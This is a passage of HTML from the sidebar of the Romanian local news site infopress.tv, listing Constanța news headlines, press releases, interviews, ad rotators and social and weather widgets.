<li><a href="https://www.infopress.tv/constanta-centru-regional-de-screening-pentru-depistarea-cancerului-mamar/" class="simptip-position-top simptip-movable" data-tooltip="Constanța, centru regional de screening pentru depistarea cancerului mamar"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/sreening.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/sreening.jpeg?resize=180%2C120&ssl=1" alt="Constanța, centru regional de screening pentru depistarea cancerului mamar" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/ccr-amana-iar-decizia-privind-pensiile-magistratilor/" class="simptip-position-top simptip-movable" data-tooltip="CCR amână iar decizia privind pensiile magistraților"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/ccr.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/ccr.jpg?resize=180%2C120&ssl=1" alt="CCR amână iar decizia privind pensiile magistraților" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/anm-a-emis-prognoza-pentru-luna-februarie/" class="simptip-position-top simptip-movable" data-tooltip="ANM a emis prognoza pentru luna februarie"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/02/iarna1.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/02/iarna1.jpeg?resize=180%2C120&ssl=1" alt="ANM a emis prognoza pentru luna februarie" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/reguli-noi-pentru-voucherele-de-vacanta-in-2026-ce-s-a-schimbat/" class="simptip-position-top simptip-movable" data-tooltip="Reguli noi pentru voucherele de vacanță în 2026. Ce s-a schimbat"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/tichete_vacanta.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/tichete_vacanta.jpeg?resize=180%2C120&ssl=1" alt="Reguli noi pentru voucherele de vacanță în 2026. Ce s-a schimbat" width="90" height="60"></a></li>
</ul>
</div>
</div>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-427 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-427 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-427 .adr-next',
prev: '.e3lanat-rotator-id-427 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-427" style="width:160px; height:107px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16184" style=" ">
<a href="https://www.facebook.com/emilygfashion" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/moda.jpg?fit=182%2C107&ssl=1" alt="Emily G Fashion" width="160" height="107"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-758 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-758 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-758 .adr-next',
prev: '.e3lanat-rotator-id-758 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-758" style="width:160px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson?fref=ts" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_studio.jpg?fit=160%2C90&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson/timeline" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_one_studio_cta1.jpg?fit=1886%2C915&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-268 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-268 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-268 .adr-next',
prev: '.e3lanat-rotator-id-268 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-268" style="width:160px; height:220px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16182" style=" ">
<a href="https://www.facebook.com/pages/Birou-de-Mediator-Radita-Mariana-Florea/701727739865700" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/mediere.jpg?fit=182%2C220&ssl=1" alt="Birou de Mediator Radita Mariana Florea" width="160" height="220"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-342 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-342 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-342 .adr-next',
prev: '.e3lanat-rotator-id-342 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-342" style="margin-bottom:-1px;width:160px; height:70px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.radiovacanta.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/radiovacanta.png?fit=160%2C70&ssl=1" alt="Radio Vacanta" width="160" height="70"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.ratc.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/ratc.png?fit=160%2C70&ssl=1" alt="RATC" width="160" height="70"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-426 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-426 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-426 .adr-next',
prev: '.e3lanat-rotator-id-426 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-426" style="width:160px; height:160px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x160.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="#" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/chart.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--main container-->            
<div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="custom_textwidget">
</div>
<div style="height:20px;"></div><div class="widget momizat-social_counter"><div class="widget-head"><h3 class="widget-title"><span>Retele Sociale</span></h3></div>
<div class="mom-socials-counter">
<ul>
<li class="msc-item msc-rss">
<a href="https://www.infopress.tv/feed/"><div class="sc-head">
<i class="fa-icon-rss"></i>
<span>RSS</span>
</div>
</a>
<div class="sc-count">
<span>1000+</span>
Subscribers                                        </div>
</li>
<li class="msc-item msc-facebook">
<a href="//facebook.com/929350460469062" target="_blank">
<div class="sc-head">
<i class="fa-icon-facebook"></i>
<span>facebook</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
fans                                    </div>
</li>
<li class="msc-item msc-twitter">
<a href="http://twitter.com/InfopressTV" target="_blank">
<div class="sc-head">
<i class="fa-icon-twitter"></i>
<span>twitter</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
<li class="msc-item msc-instagram">
<a href="http://instagram.com/infopress.tv" target="_blank">
<div class="sc-head">
<i class="fa-icon-instagram"></i>
<span>instagram</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
</ul>
</div>
</div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Infopress Tv</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/jaxC-AsIrFs?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div>		   	    <div class="custom_textwidget">
<a data-pin-do="embedUser" href="http://ro.pinterest.com/infopresstv/"data-pin-scale-width="80" data-pin-scale-height="200" data-pin-board-width="400">Viziteaza profilul lui InfopressTv pe Pinterest.</a><!-- Please call pinit.js only once per page -->
</div>
<div style="height:20px;"></div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Video Recomandat</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/zrXTkoA_KRk?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Vremea in Constanta</span></h3></div>			<div class="textwidget"><a href="https://www.accuweather.com/ro/ro/constanta/287719/weather-forecast/287719" class="aw-widget-legal">
<!--
By accessing and/or using this code snippet, you agree to AccuWeather’s terms and conditions (in English) which can be found at http://www.accuweather.com/en/free-weather-widgets/terms and AccuWeather’s Privacy Statement (in English) which can be found at https://www.accuweather.com/en/privacy.
-->
</a><div id="awcc1413224270272" class="aw-widget-current"  data-locationkey="287719" data-unit="c" data-language="ro" data-useip="false" data-uid="awcc1413224270272"></div></div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Comunicate</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic pe strada Steagului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic pe strada Steagului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/">Restricții de trafic pe strada Steagului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-09T12:14:51+02:00" class="entry-date">9 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/">Se deschide Târgul de Crăciun din Piața Ovidiu</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-27T11:44:43+02:00" class="entry-date">27 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/">Restricții de trafic și program special pe Bulevardul  Tomis </a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-26T16:14:41+02:00" class="entry-date">26 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/">Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-10-25T18:15:32+03:00" class="entry-date">25 octombrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/">IȘJ Constanța anunță modificări în rețeaua școlară</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-08-13T19:26:05+03:00" class="entry-date">13 august 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Evenimente</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=180%2C120&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/">Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-16T22:21:30+02:00" class="entry-date">16 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=90%2C60&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=180%2C120&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/">Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-07T13:46:34+02:00" class="entry-date">7 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=90%2C60&ssl=1" alt="Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=180%2C120&ssl=1" alt="Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/">Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-02T20:04:54+02:00" class="entry-date">2 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/">Explozie în Portul Constanța. Doi oameni morți</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-31T12:43:27+02:00" class="entry-date">31 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/14-migranti-prinsi-cand-treceau-ilegal-frontiera/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/migranti.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/migranti.jpeg?resize=90%2C60&ssl=1" alt="14 migranți, prinși când treceau ilegal frontiera" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/14-migranti-prinsi-cand-treceau-ilegal-frontiera/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/migranti.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/migranti.jpeg?resize=180%2C120&ssl=1" alt="14 migranți, prinși când treceau ilegal frontiera" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/14-migranti-prinsi-cand-treceau-ilegal-frontiera/">14 migranți, prinși când treceau ilegal frontiera</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-26T12:29:43+02:00" class="entry-date">26 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Interviuri</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/">Se schimbă programul de vizitare la Catedrala Mântuirii Neamului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-04T17:08:46+02:00" class="entry-date">4 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/">ANAT susține ideea vacanțelor decalate pentru elevi</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-07-25T22:47:19+03:00" class="entry-date">25 iulie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/">Fotografia prin ochii unui profesionist – Anamaria Mihalache</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2016-10-08T15:10:16+03:00" class="entry-date">8 octombrie 2016</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
